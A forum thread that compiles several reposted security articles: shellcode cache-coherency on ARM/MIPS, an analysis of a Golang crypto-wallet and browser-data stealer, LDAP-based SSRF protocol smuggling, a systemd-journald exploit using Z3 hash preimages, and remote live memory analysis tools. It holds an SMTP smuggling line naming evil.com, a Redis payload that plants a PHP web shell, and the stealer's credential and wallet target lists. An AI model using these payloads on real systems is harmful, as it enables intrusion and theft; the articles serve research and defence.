nothing easy to search for help on, other than “Why isn’t my perfectly good shellcode working!?” By now you can guess what the problem was, and we did too. If you are on ARMv7 or newer and running into odd problems, one solution is to execute data barrier and instruction cache sync instructions after you write but before you execute your new bytes, as shown below. ARMv7+ cache syncing instructions On ARMv6, instead of DSB and ISB, ARM provided MCR instructions to manipulate the cache. The following instructions have the same effect as DSB and ISB above, though prior to ARMv6 they were privileged and so won't work on older chips. ARMv6 cache syncing instructions Shellcode to call sleep() If you are too restricted by a filter to execute these instructions, as we were, neither of these solutions will work. While there are rumors about using SWI 0x9F0002 and overwriting the call number because the system interprets it as data, this method did not work for us and so we can’t recommend it (but feel free to let us know if you tried it and it worked for you). One thing we could do is call mprotect() from libc on the modified shellcode, but an even easier thing is to call sleep() just like we did on MIPS. We ran a series of experiments and determined that calling sleep() caused the caches to sync on ARMv6. Our shellcode was limited by a filter, so, although we were executing shellcode at this point, we took advantage of functions in libc. We found the address of sleep, but its lower byte was below the threshold of the filter. We added 0x20 to the address (the lowest byte allowed) to pass it through the filter and subtracted it with our shellcode, as shown to the right. Although context switches don't directly cause cache invalidation, we suspect that the next process to execute often uses enough of the instruction cache that it requires blocks belonging to the sleeping process. The technique worked well on this processor and platform, but if it doesn’t work for you, we recommend using mprotect() for higher certainty. Conclusion The way systems work in theory is not necessarily what happens in the real world. While chips have been designed to prevent additional overhead during context switches, no system runs in precisely the way it was intended. We had fun digging into these issues. Diagnosing computer problems reminds us how difficult it can be to diagnose health conditions. Symptoms show up in a different location than their cause, like pain referred from one part of the leg to another, and simply observing the problem can change its behavior. Embedded devices were designed to be black boxes, telling us nothing and quietly going about the one task they were designed to do. With more insight into their behavior, we can begin to solve the security problems that confound us. Just getting started in security? Check out the recent video series on the fundamentals of device security. Old hand? Try our team's research on lateral attacks, the vulnerability our ARM work was based on, and the MIPS-based router vulnerability. Sursa: https://blog.senr.io/blog/why-is-my-perfectly-good-shellcode-not-working-cache-coherency-on-mips-and-arm1 point
-
Analyzing a new stealer written in Golang Posted: January 30, 2019 by hasherezade Golang (Go) is a relatively new programming language, and it is not common to find malware written in it. However, new variants written in Go are slowly emerging, presenting a challenge to malware analysts. Applications written in this language are bulky and look much different under a debugger from those that are compiled in other languages, such as C/C++. Recently, a new variant of Zebocry malware was observed that was written in Go (detailed analysis available here). We captured another type of malware written in Go in our lab. This time, it was a pretty simple stealer detected by Malwarebytes as Trojan.CryptoStealer.Go. This post will provide detail on its functionality, but also show methods and tools that can be applied to analyze other malware written in Go. Analyzed sample This stealer is detected by Malwarebytes as Trojan.CryptoStealer.Go: 992ed9c632eb43399a32e13b9f19b769c73d07002d16821dde07daa231109432 513224149cd6f619ddeec7e0c00f81b55210140707d78d0e8482b38b9297fc8f 941330c6be0af1eb94741804ffa3522a68265f9ff6c8fd6bcf1efb063cb61196 – HyperCheats.rar (original package) 3fcd17aa60f1a70ba53fa89860da3371a1f8de862855b4d1e5d0eb8411e19adf – HyperCheats.exe (UPX packed) 0bf24e0bc69f310c0119fc199c8938773cdede9d1ca6ba7ac7fea5c863e0f099 – unpacked Behavioral analysis Under the hood, Golang calls WindowsAPI, and we can trace the calls using typical tools, for example, PIN tracers. We see that the malware searches files under following paths: "C:\Users\tester\AppData\Local\Uran\User Data\" "C:\Users\tester\AppData\Local\Amigo\User\User Data\" "C:\Users\tester\AppData\Local\Torch\User Data\" "C:\Users\tester\AppData\Local\Chromium\User Data\" "C:\Users\tester\AppData\Local\Nichrome\User Data\" "C:\Users\tester\AppData\Local\Google\Chrome\User Data\" "C:\Users\tester\AppData\Local\360Browser\Browser\User Data\" "C:\Users\tester\AppData\Local\Maxthon3\User Data\" "C:\Users\tester\AppData\Local\Comodo\User Data\" "C:\Users\tester\AppData\Local\CocCoc\Browser\User Data\" "C:\Users\tester\AppData\Local\Vivaldi\User Data\" "C:\Users\tester\AppData\Roaming\Opera Software\" "C:\Users\tester\AppData\Local\Kometa\User Data\" "C:\Users\tester\AppData\Local\Comodo\Dragon\User Data\" "C:\Users\tester\AppData\Local\Sputnik\Sputnik\User Data\" "C:\Users\tester\AppData\Local\Google (x86)\Chrome\User Data\" "C:\Users\tester\AppData\Local\Orbitum\User Data\" "C:\Users\tester\AppData\Local\Yandex\YandexBrowser\User Data\" "C:\Users\tester\AppData\Local\K-Melon\User Data\" Those paths point to data stored from browsers. One interesting fact is that one of the paths points to the Yandex browser, which is popular mainly in Russia. The next searched path is for the desktop: "C:\Users\tester\Desktop\*" All files found there are copied to a folder created in %APPDATA%: The folder “Desktop” contains all the TXT files copied from the Desktop and its sub-folders. Example from our test machine: After the search is completed, the files are zipped: We can see this packet being sent to the C&C (cu23880.tmweb.ru/landing.php): Inside Golang compiled binaries are usually big, so it’s no surprise that the sample has been packed with UPX to minimize its size. We can unpack it easily with the standard UPX. As a result, we get plain Go binary. The export table reveals the compilation path and some other interesting functions: Looking at those exports, we can get an idea of the static libraries used inside. Many of those functions (trampoline-related) can be found in the module sqlite-3: https://github.com/mattn/go-sqlite3/blob/master/callback.go. Function crosscall2 comes from the Go runtime, and it is related to calling Go from C/C++ applications (https://golang.org/src/cmd/cgo/out.go). Tools For the analysis, I used IDA Pro along with the scripts IDAGolangHelper written by George Zaytsev. First, the Go executable has to be loaded into IDA. Then, we can run the script from the menu (File –> script file). We then see the following menu, giving access to particular features: First, we need to determine the Golang version (the script offers some helpful heuristics). In this case, it will be Go 1.2. Then, we can rename functions and add standard Go types. After completing those operations, the code looks much more readable. Below, you can see the view of the functions before and after using the scripts. Before (only the exported functions are named): After (most of the functions have their names automatically resolved and added): Many of those functions comes from statically-linked libraries. So, we need to focus primarily on functions annotated as main_* – that are specific to the particular executable. Code overview In the function “main_init”, we can see the modules that will be used in the application: It is statically linked with the following modules: GRequests (https://github.com/levigross/grequests) go-sqlite3 (https://github.com/mattn/go-sqlite3) try (https://github.com/manucorporat/try) Analyzing this function can help us predict the functionality; i.e. looking the above libraries, we can see that they will be communicating over the network, reading SQLite3 databases, and throwing exceptions. Other initializers suggests using regular expressions, zip format, and reading environmental variables. This function is also responsible for initializing and mapping strings. We can see that some of them are first base64 decoded: In string initializes, we see references to cryptocurrency wallets. Ethereum: Monero: The main function of Golang binary is annotated “main_main”. Here, we can see that the application is creating a new directory (using a function os.Mkdir). This is the directory where the found files will be copied. After that, there are several Goroutines that have started using runtime.newproc. (Goroutines can be used similarly as threads, but they are managed differently. More details can be found here). Those routines are responsible for searching for the files. Meanwhile, the Sqlite module is used to parse the databases in order to steal data. Then, the malware zips it all into one package, and finally, the package is uploaded to the C&C. What was stolen? To see what exactly which data the attacker is interested in, we can see look more closely at the functions that are performing SQL queries, and see the related strings. Strings in Golang are stored in bulk, in concatenated form: Later, a single chunk from such bulk is retrieved on demand. Therefore, seeing from which place in the code each string was referenced is not-so-easy. Below is a fragment in the code where an “sqlite3” database is opened (a string of the length 7 was retrieved): Another example: This query was retrieved from the full chunk of strings, by given offset and length: Let’s take a look at which data those queries were trying to fetch. Fetching the strings referenced by the calls, we can retrieve and list all of them: select name_on_card, expiration_month, expiration_year, card_number_encrypted, billing_address_id FROM credit_cards select * FROM autofill_profiles select email FROM autofill_profile_emails select number FROM autofill_profile_phone select first_name, middle_name, last_name, full_name FROM autofill_profile_names We can see that the browser’s cookie database is queried in search data related to online transactions: credit card numbers, expiration dates, as well as personal data such as names and email addresses. The paths to all the files being searched are stored as base64 strings. Many of them are related to cryptocurrency wallets, but we can also find references to the Telegram messenger. Software\\Classes\\tdesktop.tg\\shell\\open\\command \\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\ \\AppData\\Roaming\\Electrum\\wallets\\default_wallet \\AppData\\Local\\Torch\\User Data\\ \\AppData\\Local\\Uran\\User Data\\ \\AppData\\Roaming\\Opera Software\\ \\AppData\\Local\\Comodo\\User Data\\ \\AppData\\Local\\Chromium\\User Data\\ \\AppData\\Local\\Chromodo\\User Data\\ \\AppData\\Local\\Kometa\\User Data\\ \\AppData\\Local\\K-Melon\\User Data\\ \\AppData\\Local\\Orbitum\\User Data\\ \\AppData\\Local\\Maxthon3\\User Data\\ \\AppData\\Local\\Nichrome\\User Data\\ \\AppData\\Local\\Vivaldi\\User Data\\ \\AppData\\Roaming\\BBQCoin\\wallet.dat \\AppData\\Roaming\\Bitcoin\\wallet.dat \\AppData\\Roaming\\Ethereum\\keystore \\AppData\\Roaming\\Exodus\\seed.seco \\AppData\\Roaming\\Franko\\wallet.dat \\AppData\\Roaming\\IOCoin\\wallet.dat \\AppData\\Roaming\\Ixcoin\\wallet.dat \\AppData\\Roaming\\Mincoin\\wallet.dat \\AppData\\Roaming\\YACoin\\wallet.dat \\AppData\\Roaming\\Zcash\\wallet.dat \\AppData\\Roaming\\devcoin\\wallet.dat Big but unsophisticated malware Some of the concepts used in this malware remind us of other stealers, such as Evrial, PredatorTheThief, and Vidar. It has similar targets and also sends the stolen data as a ZIP file to the C&C. However, there is no proof that the author of this stealer is somehow linked with those cases. When we take a look at the implementation as well as the functionality of this malware, it’s rather simple. Its big size comes from many statically-compiled modules. Possibly, this malware is in the early stages of development— its author may have just started learning Go and is experimenting. We will be keeping eye on its development. At first, analyzing a Golang-compiled application might feel overwhelming, because of its huge codebase and unfamiliar structure. But with the help of proper tools, security researchers can easily navigate this labyrinth, as all the functions are labeled. Since Golang is a relatively new programming language, we can expect that the tools to analyze it will mature with time. Is malware written in Go an emerging trend in threat development? It’s a little too soon to tell. But we do know that awareness of malware written in new languages is important for our community. Sursa: https://blog.malwarebytes.com/threat-analysis/2019/01/analyzing-new-stealer-written-golang/1 point
-
SSRF Protocol Smuggling in Plaintext Credential Handlers : LDAP SSRF protocol smuggling involves an attacker injecting one TCP protocol into a dissimilar TCP protocol. A classic example is using gopher (i.e. the first protocol) to smuggle SMTP (i.e. the second protocol): 1 gopher://127.0.0.1:25/%0D%0AHELO%20localhost%0D%0AMAIL%20FROM%3Abadguy@evil.com%0D%0ARCPT%20TO%3Avictim@site.com%0D%0ADATA%0D%0A .... The keypoint above is the use of the CRLF character (i.e. %0D%0A) which breaks up the commands of the second protocol. This attack is only possible with the ability to inject CRLF characters into a protocol. Almost all LDAP client libraries support plaintext authentication or a non-ssl simple bind. For example, the following is an LDAP authentication example using Python 2.7 and the python-ldap library: 1 2 3 import ldap conn = ldap.initialize("ldap://[SERVER]:[PORT]") conn.simple_bind_s("[USERNAME]", "[PASSWORD]") In many LDAP client libraries it is possible to insert a CRLF inside the username or password field. Because LDAP is a rather plain TCP protocol this makes it immediately of note. 1 2 3 import ldap conn = ldap.initialize("ldap://0:9000") conn.simple_bind_s("1\n2\n\3\n", "4\n5\n6---") You can see the CRLF characters are sent in the request: 1 2 3 4 5 6 7 8 9 # nc -lvp 9000 listening on [::]:9000 ... connect to [::ffff:127.0.0.1]:9000 from localhost:39250 ([::ffff:127.0.0.1]:39250) 0`1 2 3 4 5 6--- Real World Example Imagine the case where the user can control the server and the port. This is very common in LDAP configuration settings. For example, there are many web applications that support LDAP configuration as a feature. Some common examples are embedded devices (e.g. webcam, routers), Multi-Function Printers, multi-tenancy environments, and enterprise appliances and applications. Putting It All Together If a user can control the server/port and CRLF can be injected into the username or password, this becomes an interesting SSRF protocol smuggle. For example, here is a Redis Remote Code Execution payload smuggled completely inside the password field of the LDAP authentication in a PHP application. In this case the web root is ‘/app’ and the Redis server would need to be able to write the web root: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php $adServer = "ldap://127.0.0.1:6379"; $ldap = ldap_connect($adServer); # RCE smuggled in the password field $password = "_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A %0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A %243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%244%0D%0A/app%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A %2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A"; $ldaprdn = 'domain' . "\\" . "1\n2\n3\n"; ldap_set_option($ldap, LDAP_OPT_PROTOCOL_VERSION, 3); ldap_set_option($ldap, LDAP_OPT_REFERRALS, 0); $bind = @ldap_bind($ldap, $ldaprdn, urldecode($password)); ?> Client Libraries In my opinion, the client library is functioning correctly by allowing these characters. Rather, it’s the application’s job to filter username and password input before passing it to an LDAP client library. I tested out four LDAP libraries that are packaged with common languages all of which allow CRLF in the username or password field: Library Tested In python-ldap Python 2.7 com.sun.jndi.ldap JDK 11 php-ldap PHP 7 net-ldap Ruby 2.5.2 ——- ——– Summary Points • If you are an attacker and find an LDAP configuration page, check if the username or password field allows CRLF characters. Typically the initial test will involve sending the request to a listener that you control to verify these characters are not filtered. • If you are defender, make sure your application is filtering CRLF characters (i.e. %0D%0A) Blackhat USA 2019 @AndresRiancho and I (@0xrst) have an outstanding training coming up at Blackhat USA 2019. There are two dates available and you should join us!!! It is going to be fun. Sursa: https://www.silentrobots.com/blog/2019/02/06/ssrf-protocol-smuggling-in-plaintext-credential-handlers-ldap/1 point
-
idenLib - Library Function Identification When analyzing malware or 3rd party software, it's challenging to identify statically linked libraries and to understand what a function from the library is doing. idenLib.exe is a tool for generating library signatures from .lib files. idenLib.dp32 is a x32dbg plugin to identify library functions. idenLib.py is an IDA Pro plugin to identify library functions. Any feedback is greatly appreciated: @_qaz_qaz How does idenLib.exe generate signatures? Parse input file(.lib file) to get a list of function addresses and function names. Get the last opcode from each instruction and generate MD5 hash from it (you can change the hashing algorithm). Save the signature under the SymEx directory, if the input filename is zlib.lib, the output will be zlib.lib.sig, if zlib.lib.sig already exists under the SymEx directory from a previous execution or from the previous version of the library, the next execution will append different signatures. If you execute idenLib.exe several times with different version of the .lib file, the .sig file will include all unique function signatures. Signature file format: hash function_name Generating library signatures x32dbg, IDAPro plugin usage: Copy SymEx directory under x32dbg/IDA Pro's main directory Apply signatures: x32dbg: IDAPro: Only x86 is supported (adding x64 should be trivial). Useful links: Detailed information about C Run-Time Libraries (CRT); Credits Disassembly powered by Zydis Icon by freepik Sursa: https://github.com/secrary/idenLib1 point
-
Exploiting systemd-journald Part 2 February 6, 2019 By Nick Gregory Introduction This is the second part in a multipart series on exploiting two vulnerabilities in systemd-journald, which were published by Qualys on January 9th. In the first post, we covered how to communicate with journald, and built a simple proof-of-concept to exploit the vulnerability, using predefined constants for fixed addresses (with ASLR disabled). In this post, we explore how to compute the hash preimages necessary to write a controlled value into libc’s __free_hook as described in part one. This is an important step in bypassing ASLR, as the address of the target location to which we redirect execution (which is system in our case) will be changing between each instance of systemd-journald. Consequently, successful exploitation in the presence of ASLR requires computing a hash preimage dynamically to correspond with the respective address space of that instance of systemd-journald. How to disclose the location of system, and writing an exploit to completely bypass ASLR, are beyond the scope of this post. The Challenge As noted in the first blog post, we don’t directly control the data written to the stack after it has been lowered into libc’s memory – the actual values written are the result of hashing our journal entries with jenkins_hashlittle2. Since this is a function pointer we’re overwriting, we must have full 64 bit control of the hash output which can seem like a very daunting task at first, and would indeed be impractical if a cryptographically secure hash was used. However jenkins_hashlittle2 is not cryptographically secure, and we can use this property to generate preimages for any 64 bit output in just a few seconds. The Solution We can use a tool like Z3 to build a mathematical definition of the hash function and automatically generate an input which satisfies certain constraints (like the output being the address of system, and the input being constrained to valid entry format). Z3 Z3 is a theorem prover which gives us the ability to (among other things) easily model and solve logical constraints. Let’s take a look at how to use it by going through an example in the Z3 repo. In this example, we want to find if there exists an assignment for variables x and y so that the following conditions hold: x + y > 5 x > 1 y > 1 It is clear that more than one solutions exist to satisfy the above set of constraints. Z3 will inform us if the set constraints has a solution (is satisfiable), as well as provide us with one assignment to our variables that demonstrates satisfiability. Let’s see how Z3 can do so: from z3 import * x = Real('x') y = Real('y') s = Solver() s.add(x + y > 5, x > 1, y > 1) print(s.check()) print(s.model()) This simple example shows how to create variables (e.g. Real('x')), add the constraints that x + y > 5, x > 1, and y > 1 (s.add(x + y > 5, x > 1, y > 1)), check if the given state is satisfiable (i.e. there are values for x and y that satisfy all constraints), and get a set of values for x and y that satisfy the constraints. As expected, running this example yields: sat [y = 4, x = 2] meaning that the stated formula is satisfiable, and that y=4, x=2 is a solution that satisfies the equation. BitVectors Not only can Z3 represent arbitrary real numbers, but it can also represent fixed-width integers called BitVectors. We can use these to model some more interesting elements of low-level computing like integer wraparound: from z3 import * x = BitVec('x', 32) # Create a 32-bit wide variable, x y = BitVec('y', 32) s = Solver() s.add(x > 0, y > 0, x+y < 0) # Constrain x and y to be positive, but their sum to be negative print(s.check()) print(s.model()) A few small notes here: Adding two BitVecs of a certain size yields another BitVec of the same size Comparisons made by using < and > in Python result in signed comparisons being added to the solver constraints. Unsigned comparisons can be made using Z3-provided functions. And as we’d expect, sat [b = 2147451006, a = 2147451006] BitVecs give us a very nice way to represent the primitive C types, such as the ones we will need to model the hash function in order to create our preimages. Transformations Being able to solve simple equations is great, but in general we will want to reason on more complex operations involving variables. Z3’s Python bindings allow us to do this in an intuitive way. For instance (drawing from this Wikipedia example), if we wanted to find a fixed point in the equation f(x) = x2-3x+4, we can simply write: def f(x): return x**2 - 3*x + 4 x = Real('x') s = Solver() s.add(f(x) == x) s.check() s.model() This yields an expected result: sat x = 2 Lastly, it’s worth noting that Z3’s Python bindings provide pretty-printing for expressions. So if we print out f(x) in the above example, we get a nicely formatted representation of what f(x) is symbolically: x**2 - 3*x + 4 This just scratches the surface of what you can do with Z3, but it’s enough for us to begin using Z3 to model jenkins_hashlittle2, and create preimages for it. Modeling The Hash Function Input As noted above, all BitVectors in Z3 have a fixed size, and this is where we run into our first issue. Our hash function, jenkins_hashlittle2, takes a variable length array of input which can’t be modeled with a fixed length BitVec. So we first need to decide how long our input is going to be. Looking through the hash function’s source, we see that it chunks its input into 3 uint32_ts at a time, and operates on those. If this is a hash function that uniformly distributes its output, those 12 bytes of input should be enough to cover the 8 byte output space (i.e. all possible 8 byte outputs should be generated by one or more 12 byte input), so we should be able to use 12 bytes as our input length. This also has the benefit of never calling the hash’s internal state mixing function, which greatly reduces the complexity of the equations. length = 12 target = 0x7ffff7a33440 # The address of system() on our ASLR-disabled system s = Solver() key = BitVec('key', 8*length) Input Constraints Our input (key) has to satisfy several constraints. Namely, it must be a valid journald native entry. As we saw in part one, this means it should resemble “ENTRY_NAME=ENTRY_VALUE”. However there are some constraints on ENTRY_NAME that we must be taken into account (as checked by the journal_field_valid function): the name must be less than 64 characters, must start with [A-Z], and must only contain [A-Z0-9_]. The ENTRY_VALUE has no constraints besides not containing a newline character, however. To minimize the total number of constraints Z3 has to solve for, we chose to hard-code the entry format in our model as one uppercase character for the entry name, an equals sign, and then 10 ASCII-printable characters above the control character range for the entry value. To specify this in Z3, we will use the Extract function, which allows us to select slices of a BitVector, such that we can apply constraints to that slice. Extract takes three arguments: bit length, starting offset, and BitVector. char = Extract(7, 0, key) s.add(char >= ord('A'), char <= ord('Z')) # First character must be uppercase char = Extract(15, 8, key) s.add(char == ord('=')) # Second character must be ‘=’ for char_offset in range(16, 8*length, 8): char = Extract(char_offset + 7, char_offset, key) s.add(char >= 0x20, char <= 0x7e) # Subsequent characters must just be in the printable range Note: Z3’s Extract function is very un-Pythonic. It takes the high bit first (inclusive), then the low bit (inclusive), then the source BitVec to extract from. So Extract(7, 0, key) extracts the first byte from key. The Function Itself Now that we have our input created and constrained, we can model the function itself. First, we create our Z3 instance of the internal state variables uint32_t a, b, c using the BitVecVal class (which is just a way of creating a BitVec of the specified length with a predetermined value). The predetermined value is the same as in the hashing function, which is the constant 0xdeadbeef plus the length: initial_vaue = 0xdeadbeef + length a = BitVecVal(initial_value, 32) b = BitVecVal(initial_value, 32) c = BitVecVal(initial_value, 32) Note: The *pc component of the initialization will always be 0, as it’s initialized to 0 in the hash64() function, which is what’s actually called on our input. We can ignore the alignment checks the hash function does (as we aren’t actually dereferencing anything in Z3). We can also skip past the while (length > 12) loop, and start in the case 12 as our length is hard-coded to be 12. Thus the first bit of code we need to implement is from inside the switch block on the length, at case 12, which adds the three parts of the key to a, b, and ? a += Extract(31, 0, key) b += Extract(63, 32, key) c += Extract(95, 64, key) Since key is just an vector of bits from the perspective of Z3, in the above code we just Extract the first, second, and third uint32_t – there’s no typecasting to do. Following the C source, we next need to implement the final macro, which does the final state mixing to produce the hash output. Looking at the source, it uses another macro (rot), but this is just a simple rotate left operation. Z3 has rotate left as a primitive function, so we can make our lives easy by adding an import to our Python: from z3 import RotateLeft as rot And then we can simply paste in the macro definition verbatim (well, minus the line-continuation characters): c ^= b; c -= rot(b, 14) a ^= c; a -= rot(c, 11) b ^= a; b -= rot(a, 25) c ^= b; c -= rot(b, 16) a ^= c; a -= rot(c, 4) b ^= a; b -= rot(a, 14) c ^= b; c -= rot(b, 24) At this point, the variables a, b, and c contain equations which represent their state when the hash function is about to return. From the source, hash64() combines the b and c out arguments to produce the final 64-bit hash. So we can simply add constraints to our model to denote that b and c are equal to their respective halves of the 64-bit output we want: s.add(b == (target & 0xffffffff)) s.add(c == (target >> 32)) All that’s left at this point is to check the state for satisfiability: s.check() Get our actual preimage value from the model: preimage = s.model()[key].as_long() And transform it into a string: input_str = preimage.to_bytes(12, byteorder='little').decode('ascii') With that, our exploit from part 1 is now fully explained, and can be used on any system where the addresses of libc and the stack are constant (i.e. systems which have ASLR disabled). Conclusion Z3 is a very powerful toolkit that can be used to solve a number of problems in exploit development. This blog post has only scratched the surface of its capabilities, but as we’ve seen, even basic Z3 operations can be used to trivially solve complex problems. Read Part One of this series Sursa: https://capsule8.com/blog/exploiting-systemd-journald-part-2/1 point
-
Wednesday, February 6, 2019 Remote LIVE Memory Analysis with The Memory Process File System v2.0 This blog entry aims to give an introduction to The Memory Process File System and show how easy it is to do high-performant memory analysis even from live remote systems over the network. This and much more is presented in my BlueHatIL 2019 talk on February 6th. Connect to a remote system over the network over a kerberos secured connection. Acquire only the live memory you require to do your analysis/forensics - even over medium latency/bandwidth connections. An easy to understand file system user interface combined with continuous background refreshes, made possible by the multi-threaded analysis core, provides an interesting new different way of performing incident response by live memory analysis. Analyzing and Dumping remote live memory with the Memory Process File System. The image above shows the user staring MemProcFS.exe with a connection to the remote computer book-test.ad.frizk.net and with the DumpIt live memory acquisition method. it is then possible to analyze live memory simply by clicking around in the file system. Dumping the physical memory is done by copying the pmem file in the root folder. Background The Memory Process File System was released for PCILeech in March 2018, supporting 64-bit Windows, and was used to find the Total Meltdown / CVE-2018-1038 page table permission bit vulnerability in the Windows 7 kernel. People have also used it to cheat in games - primarily cs:go using it via the PCILeech API. The Memory Process File System was released as a stand-alone project focusing exclusively on memory analysis in November 2018. The initial release included both APIs and Plugins for C/C++ and a Python. Support was added soon thereafter for 32-bit memory models and Windows support was expanded as far back as Windows XP. What is new? Version 2.0 of The Memory Process File System marks a major release that was released in conjunction with the BlueHatIL 2019 talk Practical Uses for Hardware-assisted Memory Visualization. New functionality includes: A new separate physical memory acquisition library - the LeechCore. Live memory acquisition with DumpIt or WinPMEM. Remote memory capture via a remotely running LeechService. Support from Microsoft Crash Dumps and Hyper-V save files. Full multi-threaded support in the memory analysis library. Major performance optimizations. The combination live memory capture via Comae DumpIt, or the less stable WinPMEM, and secure remote access may be interesting both for convenience and incident-response. It even works remarkably well over medium latency- and bandwidth connections. The LeechCore library The LeechCore library, focusing exclusively on memory acquisition, is released as a standalone open source project as a part of The Memory Process File System v2 release. The LeechCore library abstracts memory acquisition from analysis and makes things more modular and easier to re-use. The library supports multiple memory acquisition methods - such as: Hardware: USB3380, PCILeech FPGA and iLO Live memory: Comae DumpIt and WinPMEM Dump files: raw memory dump files, full crash dump files and Hyper-V save files. The LeechCore library also allows for transparently connecting to a remote LeechService running on a remote system over a compressed mutually authenticated RPC connection secured by Kerberos. Once connected any of the supported memory acquisition methods may be used. The LeechService The LeechService may be installed as a service with the command LeechSvc.exe install. Make sure all necessary dependencies are in the folder of leechsvc.exe - i.e. leechcore.dll and winpmem_x64.sys (if using winpmem). The LeechService will write an entry, containing the kerberos SPN to the application event log once started provided that the computer is a part of an Active Directory domain. The LeechService is installed and started with the Kerberos SPN: book-test$@AD.FRIZK.NET Now connect to the remote LeechService with The Memory Process File System - provided that the port 28473 is open in the firewall. The connecting user must be an administrator on the system being analyzed. An event will also be logged for each successful connection. In the example below winpmem is used. Note that winpmem may unstable on recent Windows 10 systems. Securely connected to the remote system - acquiring and analyzing live memory. It's also possible to start the LeechService in interactive mode. If starting it in interactive mode it can be started with DumpIt to provide more stable memory acquisition. It may also be started in insecure no-security mode - which may be useful if the computer is not joined to an Active Directory domain. Using DumpIt to start the LeechSvc in interactive insecure mode. If started in insecure mode everyone with access to port 28473 will be able to connect and capture live memory. No logs will be written. The insecure mode is not available in service mode. It is only recommended in secure environments in which the target computer is not domain joined. Please also note that it is also possible to start the LeechService in interactive secure mode. To connect to the example system from a remote system specify: MemProcFS.exe -device dumpit -remote rpc://insecure:<address_of_remote_system> How do I try it out? Yes! - both the Memory Process File System and the LeechService is 100% open source. Download The Memory Process File System from Github - pre-built binaries are found in the files folder. Also, follow the instructions to install the open source Dokany file system. Download the LeechService from Github - pre-built binaries with no external dependencies are found in the files folder. Please also note that you may have to download Comae DumpIt or WinPMEM (latest release, install and copy .sys driver file) to acquire live memory. The Future Please do keep in mind that this is a hobby project. Since I'm not working professionally with this future updates may take time and are also not guaranteed. The Memory Process File System and the LeechCore is already somewhat mature with its focus on fast, efficient, multi-threaded live memory acquisition and analysis even though current functionality is somewhat limited. The plan for the near future is to add additional core functionality - such as page hashing and PFN database support. Page hashing will allow for more efficient remote memory acquisition and better forensics capabilities. PFN database support will strengthen virtual memory support in general. Also, additional and more efficient analysis methods - primarily in the form of new plugins will also be added in the medium future. Support for additional operating systems, such as Linux and macOS is a long-term goal. It shall however be noted that the LeechCore library is already supported on Linux. Posted by Ulf Frisk at 2:35 PM Sursa: http://blog.frizk.net/2019/02/remote-live-memory-analysis-with-memory.html
 1 point
 -
1 point



This leaderboard is set to Bucharest/GMT+03:00